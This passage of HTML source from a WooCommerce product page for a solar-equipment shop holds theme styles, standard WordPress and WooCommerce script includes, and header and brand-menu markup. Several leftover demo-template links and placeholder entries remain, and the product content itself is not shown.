!important;--porto-sd-menu-popup-top:-1px !important;margin-left:1px !important;background:#fff}.side-menu-sub-title > a{color:#222529 !important;text-transform:uppercase;font-weight:bold;margin-bottom:-2px !important}.sidebar-menu .popup:before{display:none}.sidebar-menu .read-more > a{color:var(--porto-primary-color) !important;font-weight:600 !important;text-decoration:none !important}.sidebar-menu .custom-fs-1 .menu-item > a > i{font-size:3.5rem !important;color:#ccc}.sidebar-menu .custom-fs-1 > .sub-menu{height:100%}@media (min-width:992px){.sidebar-menu > li.menu-item{position:static}.sidebar-menu > li.menu-item > .arrow{display:none}.sidebar-menu > li.menu-item-has-children > a:before{font-family:"porto";content:"\e81a";position:absolute;right:27px}.d-menu-lg-none > a{display:none !important}.cols-lg-2 > .sub-menu{columns:2}.menu-section-dark .side-menu-sub-title > a{color:#fff !important}.sidebar-menu .menu-section-dark.wide li.sub li.menu-item > a{color:#bdbdbd}}@media (max-width:991px){.sidebar-menu .popup > .inner > .sub-menu{width:auto !important}.menu-section-dark .popup > .inner{background-image:none !important}}
</style>
<link rel='stylesheet' id='porto-360-gallery-css' href='https://usercontent.one/wp/www.shophelios-solutions.net/wp-content/themes/porto/inc/lib/threesixty/threesixty.css?ver=7.0.6&media=1709045497' media='all' />
<link crossorigin="anonymous" rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=swap&#038;ver=6.4.7' media='all' />
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><script src="https://www.shophelios-solutions.net/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://www.shophelios-solutions.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://usercontent.one/wp/www.shophelios-solutions.net/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.8.7.2&media=1709045497" id="jquery-blockui-js" defer data-wp-strategy="defer"></script>
<script id="wc-add-to-cart-js-extra">
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View basket","cart_url":"https:\/\/www.shophelios-solutions.net\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
</script>
<script src="https://usercontent.one/wp/www.shophelios-solutions.net/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=8.7.2&media=1709045497" id="wc-add-to-cart-js" defer data-wp-strategy="defer"></script>
<script id="wc-single-product-js-extra">
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""};
</script>
<script src="https://usercontent.one/wp/www.shophelios-solutions.net/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=8.7.2&media=1709045497" id="wc-single-product-js" defer data-wp-strategy="defer"></script>
<script src="https://usercontent.one/wp/www.shophelios-solutions.net/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.8.7.2&media=1709045497" id="js-cookie-js" defer data-wp-strategy="defer"></script>
<script id="woocommerce-js-extra">
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
</script>
<script src="https://usercontent.one/wp/www.shophelios-solutions.net/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=8.7.2&media=1709045497" id="woocommerce-js" defer data-wp-strategy="defer"></script>
<script id="wc-cart-fragments-js-extra">
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_dad1be2878053e81f5ce6b8c9fbdb1de","fragment_name":"wc_fragments_dad1be2878053e81f5ce6b8c9fbdb1de","request_timeout":"15000"};
</script>
<script src="https://usercontent.one/wp/www.shophelios-solutions.net/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=8.7.2&media=1709045497" id="wc-cart-fragments-js" defer data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://www.shophelios-solutions.net/wp-json/" /><link rel="alternate" type="application/json" href="https://www.shophelios-solutions.net/wp-json/wp/v2/product/6102" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.shophelios-solutions.net/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.7" />
<meta name="generator" content="WooCommerce 8.7.2" />
<link rel="canonical" href="https://www.shophelios-solutions.net/product/growatt-max-100ktl3-x-lv-3ph-inverter-10-mppt-with-dc/" />
<link rel='shortlink' href='https://www.shophelios-solutions.net/?p=6102' />
<link rel="alternate" type="application/json+oembed" href="https://www.shophelios-solutions.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.shophelios-solutions.net%2Fproduct%2Fgrowatt-max-100ktl3-x-lv-3ph-inverter-10-mppt-with-dc%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.shophelios-solutions.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.shophelios-solutions.net%2Fproduct%2Fgrowatt-max-100ktl3-x-lv-3ph-inverter-10-mppt-with-dc%2F&#038;format=xml" />
<meta name="generator" content="Redux 4.4.15" /><!-- HubSpot WordPress Plugin v11.0.32: embed JS disabled as a portalId has not yet been configured --><style>[class*=" icon-oc-"],[class^=icon-oc-]{speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.icon-oc-one-com-white-32px-fill:before{content:"901"}.icon-oc-one-com:before{content:"900"}#one-com-icon,.toplevel_page_onecom-wp .wp-menu-image{speak:none;display:flex;align-items:center;justify-content:center;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.onecom-wp-admin-bar-item>a,.toplevel_page_onecom-wp>.wp-menu-name{font-size:16px;font-weight:400;line-height:1}.toplevel_page_onecom-wp>.wp-menu-name img{width:69px;height:9px;}.wp-submenu-wrap.wp-submenu>.wp-submenu-head>img{width:88px;height:auto}.onecom-wp-admin-bar-item>a img{height:7px!important}.onecom-wp-admin-bar-item>a img,.toplevel_page_onecom-wp>.wp-menu-name img{opacity:.8}.onecom-wp-admin-bar-item.hover>a img,.toplevel_page_onecom-wp.wp-has-current-submenu>.wp-menu-name img,li.opensub>a.toplevel_page_onecom-wp>.wp-menu-name img{opacity:1}#one-com-icon:before,.onecom-wp-admin-bar-item>a:before,.toplevel_page_onecom-wp>.wp-menu-image:before{content:'';position:static!important;background-color:rgba(240,245,250,.4);border-radius:102px;width:18px;height:18px;padding:0!important}.onecom-wp-admin-bar-item>a:before{width:14px;height:14px}.onecom-wp-admin-bar-item.hover>a:before,.toplevel_page_onecom-wp.opensub>a>.wp-menu-image:before,.toplevel_page_onecom-wp.wp-has-current-submenu>.wp-menu-image:before{background-color:#76b82a}.onecom-wp-admin-bar-item>a{display:inline-flex!important;align-items:center;justify-content:center}#one-com-logo-wrapper{font-size:4em}#one-com-icon{vertical-align:middle}.imagify-welcome{display:none !important;}</style>		<script type="text/javascript">
		WebFontConfig = {
			google: { families: [ 'Poppins:400,500,600,700,800','Shadows+Into+Light:400,700','Handlee:400,600,700' ] }
		};
		(function(d) {
			var wf = d.createElement('script'), s = d.scripts[d.scripts.length - 1];
			wf.src = 'https://usercontent.one/wp/www.shophelios-solutions.net/wp-content/themes/porto/js/libs/webfont.js?media=1709045497';
			wf.async = true;
			s.parentNode.insertBefore(wf, s);
		})(document);</script>
			<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.20.3; features: e_optimized_assets_loading, e_optimized_css_loading, e_font_icon_svg, additional_custom_breakpoints, e_image_loading_optimization; settings: css_print_method-external, google_font-enabled, font_display-swap">
<style>.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><!-- There is no amphtml version available for this URL. --><meta name="generator" content="Powered by Slider Revolution 6.6.19 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://usercontent.one/wp/www.shophelios-solutions.net/wp-content/uploads/2020/05/cropped-helios-solutions-merch-designs-and-patterns-32x32.png?media=1709045497" sizes="32x32" />
<link rel="icon" href="https://usercontent.one/wp/www.shophelios-solutions.net/wp-content/uploads/2020/05/cropped-helios-solutions-merch-designs-and-patterns-192x192.png?media=1709045497" sizes="192x192" />
<link rel="apple-touch-icon" href="https://usercontent.one/wp/www.shophelios-solutions.net/wp-content/uploads/2020/05/cropped-helios-solutions-merch-designs-and-patterns-180x180.png?media=1709045497" />
<meta name="msapplication-TileImage" content="https://usercontent.one/wp/www.shophelios-solutions.net/wp-content/uploads/2020/05/cropped-helios-solutions-merch-designs-and-patterns-270x270.png?media=1709045497" />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
	</head>
	<body class="product-template-default single single-product postid-6102 wp-embed-responsive theme-porto woocommerce woocommerce-page woocommerce-no-js login-popup full blog-1 elementor-default elementor-kit-5789">
	
	<div class="page-wrapper sticky-scroll-up"><!-- page wrapper -->
		
											<!-- header wrapper -->
				<div class="header-wrapper">
										
<header id="header" class="header-builder header-builder-p">
<style>.porto-block-html-top button.mfp-close { transform: translateY(-50%) rotate(45deg); }
@media (min-width: 992px) { #header { border-bottom: 1px solid #e7e7e7; } }
@media (max-width: 991px) {
    #header .custom-mobile-bg {
        background-color: #08c;
    }
}</style><div class="porto-block elementor elementor-2711" data-id="2711"><div class="container-fluid">		<div class="elementor-section elementor-top-section elementor-element elementor-element-a1bf773 porto-block-html-top d-none overflow-hidden elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="a1bf773" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
		
							<div class="elementor-container elementor-column-gap-default">
											<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-ba3d0d3" data-id="ba3d0d3" data-element_type="column">
					<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-af414d6 w-auto mb-0 me-0 elementor-widget elementor-widget-heading" data-id="af414d6" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.20.0 - 26-03-2024 */
.elementor-heading-title{padding:0;margin:0;line-height:1}.elementor-widget-heading .elementor-heading-title[class*=elementor-size-]>a{color:inherit;font-size:inherit;line-height:inherit}.elementor-widget-heading .elementor-heading-title.elementor-size-small{font-size:15px}.elementor-widget-heading .elementor-heading-title.elementor-size-medium{font-size:19px}.elementor-widget-heading .elementor-heading-title.elementor-size-large{font-size:29px}.elementor-widget-heading .elementor-heading-title.elementor-size-xl{font-size:39px}.elementor-widget-heading .elementor-heading-title.elementor-size-xxl{font-size:59px}</style><p class="elementor-heading-title elementor-size-default">Get Up to <strong>40% OFF</strong> New-Season Styles</p>		</div>
				</div>
				<div class="elementor-element elementor-element-8e5ccf3 w-auto mb-0 me-0 elementor-widget elementor-widget-heading" data-id="8e5ccf3" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h6 class="elementor-heading-title elementor-size-default"><a href="https://www.portotheme.com/wordpress/porto/elementor/shop4-soft/product-category/men/">Men</a></h6>		</div>
				</div>
				<div class="elementor-element elementor-element-41d548c w-auto mb-0 me-0 elementor-widget elementor-widget-heading" data-id="41d548c" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h6 class="elementor-heading-title elementor-size-default"><a href="https://www.portotheme.com/wordpress/porto/elementor/shop4-soft/product-category/women/">Women</a></h6>		</div>
				</div>
				<div class="elementor-element elementor-element-d9ff9e2 w-auto elementor-widget elementor-widget-heading" data-id="d9ff9e2" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<p class="elementor-heading-title elementor-size-default">* Limited time only.</p>		</div>
				</div>
					</div>
				</div>
					</div>
				</div>
				<div class="elementor-section elementor-top-section elementor-element elementor-element-220b14c elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="220b14c" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
		
							<div class="elementor-container elementor-column-gap-no">
											<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-b57d111" data-id="b57d111" data-element_type="column">
					<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-dfb605b d-none d-md-block elementor-widget elementor-widget-heading" data-id="dfb605b" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<p class="elementor-heading-title elementor-size-default">FREE RETURNS. STANDARD SHIPPING ORDERS $99+</p>		</div>
				</div>
				<div class="elementor-element elementor-element-0631b9e ml-auto d-none d-lg-block elementor-widget elementor-widget-porto_hb_menu" data-id="0631b9e" data-element_type="widget" data-widget_type="porto_hb_menu.default">
				<div class="elementor-widget-container">
			<ul id="menu-top-navigation" class="top-links mega-menu show-arrow"><li id="nav-menu-item-5854" class="menu-item menu-item-type-post_type menu-item-object-page narrow"><a href="https://www.shophelios-solutions.net/my-account/">My Account</a></li>
<li id="nav-menu-item-5856" class="menu-item menu-item-type-post_type menu-item-object-page narrow"><a href="https://www.shophelios-solutions.net/about-us-2/">About Us</a></li>
<li id="nav-menu-item-5853" class="menu-item menu-item-type-post_type menu-item-object-page narrow"><a href="https://www.shophelios-solutions.net/blog/">Blog</a></li>
<li id="nav-menu-item-5855" class="menu-item menu-item-type-post_type menu-item-object-page narrow"><a href="https://www.shophelios-solutions.net/cart/">Cart</a></li>
<li class="menu-item"><a class="porto-link-login" href="https://www.shophelios-solutions.net/my-account/">Log In</a></li></ul>		</div>
				</div>
				<div class="elementor-element elementor-element-5cab321 d-none d-lg-block elementor-widget elementor-widget-porto_hb_divider" data-id="5cab321" data-element_type="widget" data-widget_type="porto_hb_divider.default">
				<div class="elementor-widget-container">
			<span class="separator"></span>		</div>
				</div>
				<div class="elementor-element elementor-element-4695be9 ml-0 ml-md-auto ml-lg-0 elementor-widget elementor-widget-porto_hb_switcher" data-id="4695be9" data-element_type="widget" data-widget_type="porto_hb_switcher.default">
				<div class="elementor-widget-container">
			<ul class="view-switcher porto-view-switcher mega-menu show-arrow">
					<li class="menu-item has-sub narrow">
						<a class="nolink" href="#"><i class="flag-us"></i>Eng</a>
						<div class="popup">
							<div class="inner">
								<ul class="sub-menu">
									<li class="menu-item"><a href="#"><i class="flag-us"></i>Eng</a></li>
									<li class="menu-item"><a href="#"><i class="flag-fr"></i>Frh</a></li>
								</ul>
							</div>
						</div>
					</li>
				</ul>		</div>
				</div>
				<div class="elementor-element elementor-element-b38d96c elementor-widget elementor-widget-porto_hb_switcher" data-id="b38d96c" data-element_type="widget" data-widget_type="porto_hb_switcher.default">
				<div class="elementor-widget-container">
			<ul id="menu-currency-switcher" class="currency-switcher porto-view-switcher mega-menu show-arrow">
					<li class="menu-item has-sub narrow">
						<a class="nolink" href="#">USD</a>
						<div class="popup">
							<div class="inner">
								<ul class="sub-menu wcml-switcher">
									<li class="menu-item"><a href="#">USD</a></li>
									<li class="menu-item"><a href="#">EUR</a></li>
								</ul>
							</div>
						</div>
					</li>
				</ul>		</div>
				</div>
				<div class="elementor-element elementor-element-497f11d d-none d-md-block elementor-widget elementor-widget-porto_hb_divider" data-id="497f11d" data-element_type="widget" data-widget_type="porto_hb_divider.default">
				<div class="elementor-widget-container">
			<span class="separator"></span>		</div>
				</div>
				<div class="elementor-element elementor-element-f7e2f6e ml-auto ml-md-0 elementor-widget elementor-widget-porto_hb_social" data-id="f7e2f6e" data-element_type="widget" data-widget_type="porto_hb_social.default">
				<div class="elementor-widget-container">
			<div class="share-links">		<a target="_blank"  rel="nofollow noopener noreferrer" class="share-facebook" href="#" title="Facebook"></a>
				<a target="_blank"  rel="nofollow noopener noreferrer" class="share-twitter" href="#" title="Twitter"></a>
				<a target="_blank"  rel="nofollow noopener noreferrer" class="share-instagram" href="#" title="Instagram"></a>
		</div>		</div>
				</div>
					</div>
				</div>
					</div>
				</div>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-667b2c7 elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="667b2c7" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
		
							<div class="elementor-container elementor-column-gap-no">
											<div class="elementor-column elementor-col-flex-auto elementor-top-column elementor-element elementor-element-6558e23" data-id="6558e23" data-element_type="column">
					<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-a67f131 elementor-hidden-desktop me-0 elementor-widget elementor-widget-porto_hb_menu_icon" data-id="a67f131" data-element_type="widget" data-widget_type="porto_hb_menu_icon.default">
				<div class="elementor-widget-container">
			<a  aria-label="Mobile Menu" href="#" class="mobile-toggle"><i class="fas fa-bars"></i></a>		</div>
				</div>
				<div class="elementor-element elementor-element-96c8b5d elementor-widget elementor-widget-porto_hb_logo" data-id="96c8b5d" data-element_type="widget" data-widget_type="porto_hb_logo.default">
				<div class="elementor-widget-container">
			
	<div class="logo">
	<a href="https://www.shophelios-solutions.net/" title="Helios Solutions - One Stop Shop 4 Solar"  rel="home">
		<img class="img-responsive standard-logo retina-logo" width="222" height="88" src="//www.shophelios-solutions.net/wp-content/uploads/2022/07/shop2_el_soft_logo.png" alt="Helios Solutions" />	</a>
	</div>
			</div>
				</div>
					</div>
				</div>
				<div class="elementor-column elementor-col-flex-1 elementor-top-column elementor-element elementor-element-1bb04c3" data-id="1bb04c3" data-element_type="column">
					<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-2105b3a flex-lg-grow-1 flex-grow-0 pl-0 pl-xl-5  elementor-hidden-tablet elementor-hidden-mobile elementor-widget elementor-widget-porto_hb_search_form" data-id="2105b3a" data-element_type="widget" data-widget_type="porto_hb_search_form.default">
				<div class="elementor-widget-container">
			<div class="searchform-popup advanced-popup search-popup-left ssm-advanced-search-layout"><a  class="search-toggle" aria-label="Search Toggle" href="#"><i class="porto-icon-magnifier"></i><span class="search-text">Search</span></a>	<form action="https://www.shophelios-solutions.net/" method="get"
		class="searchform search-layout-advanced searchform-cats">
		<div class="searchform-fields">
			<span class="text"><input name="s" type="text" value="" placeholder="Search&hellip;" autocomplete="off" /></span>
							<input type="hidden" name="post_type" value="product"/>
				<select  name='product_cat' id='product_cat' class='cat'>
	<option value='0'>All Categories</option>
	<option class="level-0" value="accessories">Accessories</option>
	<option class="level-1" value="watches">&nbsp;&nbsp;&nbsp;Watches</option>
	<option class="level-0" value="blouse">Blouse</option>
	<option class="level-0" value="dress">Dress</option>
	<option class="level-0" value="electronics">Electronics</option>
	<option class="level-1" value="headphone-electronics">&nbsp;&nbsp;&nbsp;Headphone</option>
	<option class="level-1" value="toys">&nbsp;&nbsp;&nbsp;Toys</option>
	<option class="level-0" value="fashion">Fashion</option>
	<option class="level-1" value="t-shirts">&nbsp;&nbsp;&nbsp;T-Shirts</option>
	<option class="level-1" value="trousers">&nbsp;&nbsp;&nbsp;Trousers</option>
	<option class="level-0" value="uncategorised">Uncategorised</option>
</select>
			<span class="button-wrap">
				<button class="btn btn-special" title="Search" type="submit">
					<i class="porto-icon-magnifier"></i>
				</button>
									
			</span>
		</div>
				<div class="live-search-list"></div>
			</form>
	</div>		</div>
				</div>
				<div class="elementor-element elementor-element-be5bf14 d-none d-lg-block elementor-widget elementor-widget-porto_info_box" data-id="be5bf14" data-element_type="widget" data-widget_type="porto_info_box.default">
				<div class="elementor-widget-container">
			<a class="porto-sicon-box-link" href="tel:+1234567890"><div class="porto-sicon-box style_1 default-icon"><div class="porto-sicon-default"><div class="porto-just-icon-wrapper porto-icon none" style="margin-right:3px;"><i class="porto-icon-phone-2"></i></div></div><div class="porto-sicon-header"><h3 class="porto-sicon-title" style="">CALL US NOW</h3><p >+123 5678 890</p></div> <!-- header --></div><!-- porto-sicon-box --></a>		</div>
				</div>
				<div class="elementor-element elementor-element-b65f357 elementor-widget elementor-widget-porto_hb_myaccount" data-id="b65f357" data-element_type="widget" data-widget_type="porto_hb_myaccount.default">
				<div class="elementor-widget-container">
			<a href="https://www.shophelios-solutions.net/my-account/" title="My Account" class="my-account  porto-link-login"><i class="porto-icon-user-2"></i></a>		</div>
				</div>
				<div class="elementor-element elementor-element-2b16115 elementor-widget elementor-widget-porto_hb_wishlist" data-id="2b16115" data-element_type="widget" data-widget_type="porto_hb_wishlist.default">
				<div class="elementor-widget-container">
			<a href="https://www.shophelios-solutions.net/wishlist/" title="Wishlist" class="my-wishlist"><i class="porto-icon-wishlist-2"></i><span class="wishlist-count">0</span></a>		</div>
				</div>
				<div class="elementor-element elementor-element-21e5339 elementor-widget elementor-widget-porto_hb_mini_cart" data-id="21e5339" data-element_type="widget" data-widget_type="porto_hb_mini_cart.default">
				<div class="elementor-widget-container">
					<div id="mini-cart" class="mini-cart minicart-arrow-alt">
			<div class="cart-head">
			<span class="cart-icon"><i class="minicart-icon porto-icon-cart-thick"></i><span class="cart-items">0</span></span><span class="cart-items-text">0 items</span>			</div>
			<div class="cart-popup widget_shopping_cart">
				<div class="widget_shopping_cart_content">
									<div class="cart-loading"></div>
								</div>
			</div>
				</div>
				</div>
				</div>
					</div>
				</div>
					</div>
				</section>
				<div class="header-main elementor-section elementor-top-section elementor-element elementor-element-680c044 custom-mobile-bg elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="680c044" data-element_type="section">
		
							<div class="elementor-container elementor-column-gap-no">
											<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-4d2ff0c" data-id="4d2ff0c" data-element_type="column">
					<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-5e328ce me-auto elementor-widget elementor-widget-porto_hb_menu" data-id="5e328ce" data-element_type="widget" data-widget_type="porto_hb_menu.default">
				<div class="elementor-widget-container">
			<ul id="menu-main-menu" class="main-menu mega-menu show-arrow"><li id="nav-menu-item-5987" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home narrow"><a href="https://www.shophelios-solutions.net/">Home</a></li>
<li id="nav-menu-item-5988" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children current_page_parent has-sub wide col-5"><a href="https://www.shophelios-solutions.net/shop/">Brands</a>
<div class="popup" data-popup-mw="955"><div class="inner" style="background-repeat:no-repeat;max-width:955px;"><ul class="sub-menu porto-wide-sub-menu">
	<li id="nav-menu-item-5990" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children sub" data-cols="1"><a class="nolink" href="#">A-C</a>
	<ul class="sub-menu">
		<li id="nav-menu-item-5998" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent"><a href="https://www.shophelios-solutions.net/shop/">ATESS</a></li>
		<li id="nav-menu-item-5999" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.portotheme.com/wordpress/porto/gutenberg-shop4/product-category/accessories/watches/">Black Jack Flashing</a></li>
		<li id="nav-menu-item-5991" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.portotheme.com/wordpress/porto/elementor/shop6/shop/">British General (BG)</a></li>
		<li id="nav-menu-item-6007" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.portotheme.com/wordpress/porto/gutenberg-shop4/product-category/accessories/">Cable World<span class="tip" style="">NEW</span></a></li>
		<li id="nav-menu-item-6008" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.portotheme.com/wordpress/porto/gutenberg-shop4/product-category/fashion/">Canadian Solar<span class="tip" style="">NEW</span></a></li>
		<li id="nav-menu-item-6009" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.portotheme.com/wordpress/porto/gutenberg-shop4/product-category/accessories/caps/">CEF Cable<span class="tip" style="">NEW</span></a></li>
		<li id="nav-menu-item-5996" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.portotheme.com/wordpress/porto/elementor/shop5/shop/page/2/">Customark Ltd<span class="tip" style="">NEW</span></a></li>
	</ul>
</li>
	<li id="nav-menu-item-6063" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children sub" data-cols="0.95"><a href="#">E-I</a>
	<ul class="sub-menu">
		<li id="nav-menu-item-6000" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.portotheme.com/wordpress/porto/gutenberg-shop4/product-category/dress/clothing/hoodies/">Eastron</a></li>
		<li id="nav-menu-item-6064" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="#">Eland Cable</a></li>
		<li id="nav-menu-item-6065" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="#">Enphase</a></li>
		<li id="nav-menu-item-6066" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="#">Enviroguard</a></li>
		<li id="nav-menu-item-6067" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="#">EVBox</a></li>
		<li id="nav-menu-item-6068" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="#">FoxESS</a></li>
		<li id="nav-menu-item-6069" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="#">Growatt</a></li>
		<li id="nav-menu-item-6158" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="#">Helios Solutions</a></li>
		<li id="nav-menu-item-6070" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="#">IMO</a></li>
	</ul>
</li>
	<li id="nav-menu-item-6071" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children sub" data-cols="0.95"><a href="#">J-R</a>
	<ul class="sub-menu">
		<li id="nav-menu-item-6072" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="#">JA Solar</a></li>
		<li id="nav-menu-item-6073" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="#">Jean Muller</a></li>
		<li id="nav-menu-item-6074" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="#">Jinko Solar</a></li>
		<li id="nav-menu-item-6075" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="#">K2 Systems</a></li>
		<li id="nav-menu-item-6084" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="#">Kewtech</a></li>
		<li id="nav-menu-item-6082" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="#">Kingsmill Industries</a></li>
		<li id="nav-menu-item-6076" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="#">Kraus &#038; Naimer</a></li>
		<li id="nav-menu-item-6159" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="#">MyEnergi</a></li>
		<li id="nav-menu-item-6160" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="#">Matt E</a></li>
